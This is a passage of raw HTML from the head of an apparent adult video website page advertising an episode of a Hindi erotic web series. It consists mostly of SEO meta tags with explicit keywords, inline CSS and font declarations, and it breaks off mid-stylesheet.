

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021
body_size: 17567
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href="https://bindasmood.com/wp-content/uploads/2022/07/icon.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021" /> <meta property="og:description" content="Watch Now Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021." /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2022/07/ullu2.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021"> <meta name="twitter:description" content="Watch Now Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2022/07/ullu2.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style -->   <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  			@import url(https://fonts.googleapis.com/css?family=Open+Sans); 		body.custom-background { 		background-image: url(); 		background-color: !important; 		background-repeat: ; 		background-attachment: ; 	} 	.site-title a { 		font-family: Open Sans; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover span.title, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.post-like a:hover i, 	.top-bar i:hover, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i, 	.aside-filters span:hover a, 	.aside-filters span:hover a i, 	.filters a.active, 	.filters a:hover, 	.archive-aside a:hover, 	#video-links a:hover, 	#video-links a:hover i, 	.video-share .video-share-url a#clickme:hover, 	a#show-sharing-buttons.active, 	a#show-sharing-buttons.active i, 	.morelink:hover, 	.morelink:hover i, 	.footer-menu-container a:hover, 	.categories-list .thumb-block:hover .entry-header span, 	.tags-letter-block .tag-items .tag-item a:hover, 	.menu-toggle-open, 	.search-open { 		color: #ff3565; 	} 	button, 	.button, 	.btn, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.widget_categories ul li a:hover, 	a.tag-cloud-link:hover, 	.template-actors li a:hover, 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.label:hover, 	.label:focus, 	.label:active, 	.mobile-pagination .pagination-nav span, 	.mobile-pagination .pagination-nav a { 		background-color: #ff3565!important; 	} 	button:hover, 	.button:hover { 		background-color: lighten(#ff3565,50%); 	} 	#video-tabs button.tab-link.active, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	input[type="text"]:focus, 	input[type="email"]:focus, 	input[type="url"]:focus, 	input[type="password"]:focus, 	input[type="search"]:focus, 	input[type="number"]:focus, 	input[type="tel"]:focus, 	input[type="range"]:focus, 	input[type="date"]:focus, 	input[type="month"]:focus, 	input[type="week"]:focus, 	input[type="time"]:focus, 	input[type="datetime"]:focus, 	input[type="datetime-local"]:focus, 	input[type="color"]:focus, 	textarea:focus, 	.filters a.active { 		border-color: #ff3565!important; 	} 	ul li.current-menu-item a { 		border-bottom-color: #ff3565!important; 	} 	.logo-watermark-img { 		max-width: px; 	} 	.video-js .vjs-big-play-button { 		background-color: #ff3565!important; 		border-color: #ff3565!important; 	} </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --> <title>Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021</title> <meta name="description" content="Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021 Watch Free Video, Hindi Sex Video Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021" /> <meta property="og:description" content="Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021 Watch Free Video, Hindi Sex Video Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021." /> <meta property="og:url" content="https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021" /> <meta property="og:site_name" content="BindasMood.com" /> <meta property="article:tag" content="fatherhood" /> <meta property="article:tag" content="fatherhood 2021 ullu hot web series" /> <meta property="article:tag" content="fatherhood episode 2" /> <meta property="article:tag" content="fatherhood episode 2 ullu originals" /> <meta property="article:tag" content="fatherhood episode 2 ullu web series" /> <meta property="article:tag" content="fatherhood hindi" /> <meta property="article:tag" content="fatherhood new web series ullu" /> <meta property="article:tag" content="fatherhood new webseries ullu" /> <meta property="article:tag" content="fatherhood ullu" /> <meta property="article:tag" content="fatherhood ullu hot video" /> <meta property="article:tag" content="fatherhood ullu sex video" /> <meta property="article:tag" content="fatherhood ullu web series" /> <meta property="article:tag" content="fatherhood web series" /> <meta property="article:tag" content="free ullu xxx" /> <meta property="article:tag" content="hot ullu web series tamil" /> <meta property="article:tag" content="ullu" /> <meta property="article:tag" content="ullu hot web series" /> <meta property="article:tag" content="ullu new web series" /> <meta property="article:tag" content="ullu originals" /> <meta property="article:tag" content="ullu originals cast" /> <meta property="article:tag" content="ullu porn video" /> <meta property="article:tag" content="ullu porn web series" /> <meta property="article:tag" content="ullu sex video" /> <meta property="article:tag" content="ullu sex web series" /> <meta property="article:tag" content="Ullu Web Series" /> <meta property="article:tag" content="ullu web series 2021" /> <meta property="article:tag" content="ullu web series dunali" /> <meta property="article:tag" content="ullu web series fatherhood" /> <meta property="article:tag" content="ullu xxx" /> <meta property="article:tag" content="ullu xxx video" /> <meta property="article:tag" content="web series ullu" /> <meta property="article:section" content="Hindi Hot Web Series" /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2022/07/ullu2.jpg" /> <meta property="og:image:secure_url" content="https://bindasmood.com/wp-content/uploads/2022/07/ullu2.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021" /> <meta name="twitter:description" content="Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021 Watch Free Video, Hindi Sex Video Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021." /> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2022/07/ullu2.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Feed" href="https://bindasmood.com/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Comments Feed" href="https://bindasmood.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Fatherhood Episode 2 Ullu Hot Web Series Ullu Originals 2021 Comments Feed" href="https://bindasmood.com/fatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Ffatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Ffatherhood-episode-2-ullu-hot-web-series-ullu-originals-2021&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-group-inline-css' type='text/css'> .wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/group/style.min.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://bindasmood.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://bindasmood.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768221176' type='text/css' media='all' /> <style id="wpst-roboto-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
